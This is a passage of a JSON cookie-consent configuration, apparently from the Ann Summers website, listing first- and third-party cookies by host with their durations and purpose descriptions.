of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","patternKey":"cookietest","thirdPartyKey":"Pattern|cookietest","firstPartyKey":"Cookiecookietest,Pattern|cookietest","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d681576-2eec-4126-8ba3-f74dd83805cb","Name":"dwanonymous_xxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"179","description":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ffa277a8-899e-474e-aecb-fcc1d1edf37d","Name":"cf_chl_seq_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_seq_","thirdPartyKey":"Pattern|cf_chl_seq_","firstPartyKey":"Pattern|cf_chl_seq_","DurationType":1,"category":null,"isThirdParty":false},{"id":"2f92c060-2471-4376-b869-7057c6e58d25","Name":"__cf_bm","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3f517e6b-d28a-4618-a0fe-11704ee3a5b4","Name":"_zendesk_authenticated","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to store a binary variable determining whether a user has been authenticated.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_authenticated","DurationType":1,"category":null,"isThirdParty":false},{"id":"21c25d54-64a8-41ee-b93b-0e978204e99c","Name":"yotpo_pixel","Host":"www.annsummers.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946efd-abcf-7e58-8c36-438542aabbe4","Name":"GlobalE_Welcome_Data","Host":"annsummers.com","IsSession":false,"Length":"2","description":"This cookie name is used by GlobalE to display the Welcome Popup, which enables the user to change currency and shipping destination, support localized currency and payment options, and remember whether the user has minimized or closed chat-box or pop-up messages on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Welcome_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-7877-b655-02cc34d9cc32","Name":"x-ms-routing-name","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"This cookie name is used in Azure to route a user to a deployment slot which is used for load balancing and to route traffic to deployment slots during deployments.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"e80c6c5a-6b8f-4bc3-84b9-faeaf976fe50","Name":"OptanonAlertBoxClosed","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"5e24d5f4-67e0-4bdd-b20f-b0950a0a888c","Name":"GlobalE_CT_Data","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"208e598e-3fe8-4d9c-9de7-f77eaf1d1d9d","Name":"OptanonConsent","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"153270fb-2a5d-4c22-a665-bb961a4238c7","Name":"dwac_XXXXX","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"25303dfb-2727-49c9-a2b5-7a5b10e3796b","Name":"_cfuvid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-705b-95d2-07806a9651ce","Name":"TiPMix","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"Used to track the load balancing of Azure cloud services to ensure user requests are distributed effectively.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false},{"id":"1237905c-2463-4406-8541-2dcd6746940c","Name":"cf_chl_prog","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0d22636-b14c-4078-9e18-913c693d6f6e","Name":"cf_chl_2","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b86e0879-b131-4f6a-93db-2f8a6db49597","Name":"sid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"aadb86fb-6c4a-47b5-a0bb-0811c5c74666","Name":"ASP.NET_SessionId","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written with Miscrosoft .NET based technologies. Usually used to maintain an anonymised user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"9e4cf1f3-0037-41c4-a25b-cb1be6dddebb","Name":"apay-session-set","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8dd36788-3774-48fa-a0d9-64c24de8dc7f","Name":"cookieOptinBanner","Host":"annsummers.com","IsSession":false,"Length":"395","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7650-9816-29e2963177bf","Name":"isFunctionalCookieAccepted","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"cf-assets.hcaptcha.com","DisplayName":"cf-assets.hcaptcha.com","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f82cd571-4518-4570-96bc-5ccc1bd88f67","Name":"__cf_bm","Host":"cf-assets.hcaptcha.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580e-7b6b-9f52-ea4ee8ea7e94","Name":"domain","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vouchercodes.co.uk","DisplayName":"vouchercodes.co.uk","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e6abf082-83f8-4b55-8efd-610623f966ad","Name":"__cf_bm","Host":"vouchercodes.co.uk","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"webservices.global-e.com","DisplayName":"webservices.global-e.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b5291bbd-3c8a-497e-b623-8580106f248a","Name":"cf_use_ob","Host":"webservices.global-e.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using CloudFlare.  It is used to improve page load times and to override any security restrictions based on the visitors IP address.  It does not contain any user identification information. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_use_ob","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.sandbox.paypal.com","DisplayName":"www.sandbox.paypal.com","HostId":"H8","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cc0a7d4a-2659-4cef-9c42-e2667145da32","Name":"nsid","Host":"www.sandbox.paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"load.horizon.online","DisplayName":"load.horizon.online","HostId":"H93","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-77ba-aa8b-807d3e683116","Name":"ARRAffinity","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinity cookie is a feature of Azure App Service that allows users to communicate with the same Azure App Service worker instance until their session ends.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-70c2-94e6-876af1fb03b3","Name":"ARRAffinitySameSite","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinitySameSite cookie is a cookie used by websites that run on Microsoft Azure to ensure that page requests from visitors are directed to the same server during a browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinitySameSite","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2f2a2306-6ee5-47c2-afd2-d527dd2b5054","Name":"__cf_bm","Host":"hubspot.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"global-e.com","DisplayName":"global-e.com","HostId":"H75","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eea-83b7-7604-856d-aa6677623b3b","Name":"cf_clearance","Host":"global-e.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"d9d10f85-6c89-489c-bb90-5ea5e3eb982c","Name":"__cf_bm","Host":"global-e.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"connect.studentbeans.com","DisplayName":"connect.studentbeans.com","HostId":"H46","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b0731a47-5e6d-4558-a0c7-69e43f38f1c0","Name":"translations_stored_with_user_locale","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"7ac850df-3170-42ba-bf0f-a1e4efed4559","Name":"translations_stored_with_app_version","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e4347e6-ddca-4175-b253-a4d9a26c19aa","Name":"OptanonConsent","Host":"connect.studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tokywoky.com","DisplayName":"tokywoky.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"be2249cd-6255-44f3-ae7d-3f5b7d1a9825","Name":"__cf_bm","Host":"tokywoky.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8f57e611-c581-4cf1-bc1a-5bee7589f28d","Name":"ttmt","Host":"totum.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"80e82264-2f6c-4d64-8273-7b73b5ff4426","Name":"ttmcc","Host":"totum.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"annsummers.zendesk.com","DisplayName":"annsummers.zendesk.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea83-735c-a5f8-6e87afad5c21","Name":"__cf_bm","Host":"annsummers.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e007048-5d9c-4261-a433-7ea8e02707d6","Name":"__cfruid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a99986a2-2da3-41fc-9498-59d00646069b","Name":"_cfuvid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"widget-mediator.zopim.com","DisplayName":"widget-mediator.zopim.com","HostId":"H20","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5d39dee5-9729-42ae-bea7-f701fc6e7a4a","Name":"AWSALB","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"AWS ELB application load balancer","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALB","DurationType":1,"category":null,"isThirdParty":false},{"id":"e14ee187-75a4-4573-9209-4a399be5638e","Name":"AWSALBCORS","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"158d6531-14f1-4465-8da5-56696637ebcc","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"218b088d-19bd-4586-a58e-5b79913a7df1","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"487c81f3-21be-4f3b-8181-e47cfd8c7266","Name":"_gclxxxx","Host":"studentbeans.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"8a27599a-3cc1-4e00-a32a-1f3baba3e116","Name":"sp","Host":"studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is associated with Eventbrite and is used to deliver content tailored to the end user's interests and improve content creation. This cookie is also used for event-booking purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiesp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"calendly.com","DisplayName":"calendly.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b9ca4662-2b53-4884-bbb2-106298cd283a","Name":"__cf_bm","Host":"calendly.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948f02-f8b2-71f0-995f-5dea5442e031","Name":"datadome","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"Cookiedatadome","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"report.annsummers.gbqofs.io","DisplayName":"report.annsummers.gbqofs.io","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"094dfb03-b2cb-486e-b8db-8e16aaf180f8","Name":"AWSALBCORS","Host":"report.annsummers.gbqofs.io","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"challenges.cloudflare.com","DisplayName":"challenges.cloudflare.com","HostId":"H50","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8e454564-2219-466b-aaff-63b09f594d3c","Name":"cf_chl_prog","Host":"challenges.cloudflare.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95f82753-8377-47c4-ae9a-39b64990662a","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1b007f33-e995-4fa8-95bb-50d52dc6e371","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5d6309-f213-4cbd-8726-6b100f2767b5","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiets","DurationType":1,"category":null,"isThirdParty":false},{"id":"b843f138-5d53-410d-aacc-ba9dd7afa2f7","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiex-pp-s","DurationType":1,"category":null,"isThirdParty":false},{"id":"c28f0873-c28a-4701-83c5-e6419c5a8dab","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fba-f472-7be4-bf49-338348397278","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"87fc8bb5-0668-4143-be03-d00d689e8e15","Name":"PHPSESSID","Host":"www.paperturn.com","IsSession":true,"Length":"0","description":"PHP session cookie associated with embedded content from this domain.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiePHPSESSID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"41dbd344-3a96-4de9-8b7d-37c4259f5099","Name":"cf_clearance","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"f410ec64-2c01-437a-836d-b08c3596b072","Name":"__cflb","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This cookie is used by Cloudfare for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cflb","DurationType":1,"category":null,"isThirdParty":false},{"id":"c5799080-cd53-4cd8-aa8b-bf10a761a571","Name":"responder-5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"49121f64-43cf-4732-9b1d-78838b5e3462","Name":"respondentid5H1M-1FLcount","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"345d0006-2457-4b28-9749-1691179270bc","Name":"respondentid5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dfea1a87-4cd9-45d5-a45e-a22ee830ad0f","Name":"Survey-Started-68a3ea390e22a644457x7afa9e17281ff387","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false},{"id":"370d8deb-1b16-4a93-9e94-a7af8237bfdb","Name":"LP-928F51DD791D40E65H1M1199878FDE301902","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3dbbe4b3-e392-4067-a9de-524e75019476","Name":"__cf_bm","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1-t.trackedlink.net","DisplayName":"r1-t.trackedlink.net","HostId":"H62","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e4461590-6b3b-4c16-873f-afb94aa8dd2b","Name":"__cf_bm","Host":"r1-t.trackedlink.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"fonts.net","DisplayName":"fonts.net","HostId":"H42","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ff7be754-e04f-4c3f-9d2e-5cd1f48639b2","Name":"__cf_bm","Host":"fonts.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static-eu.payments-amazon.com","DisplayName":"static-eu.payments-amazon.com","HostId":"H43","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e67c47af-0ca6-4931-947f-ba0608304901","Name":"apay-session-set","Host":"static-eu.payments-amazon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5ED1E952-32C4-4B56-9E9C-F999EF55BB8A","CustomGroupId":"C0001","GroupId":"45d56ef2-179f-4287-a2d4-193349955811","Status":"always 